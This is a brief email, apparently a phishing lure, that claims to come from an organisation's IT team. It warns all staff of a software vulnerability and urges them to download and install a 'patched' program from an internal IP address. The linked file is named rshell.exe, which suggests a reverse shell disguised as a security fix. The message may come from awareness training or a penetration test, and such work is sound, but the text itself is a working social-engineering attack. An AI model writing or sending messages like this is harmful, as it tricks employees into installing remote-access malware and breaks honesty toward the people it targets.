 1 Dear All Staff,
2 There is a severe vulnerability in one of our software.
3 Please use this link to download and install the new, patched software - http://192.168.0.10/-
rshell.exe
4
5 Thanks
6 The IT Team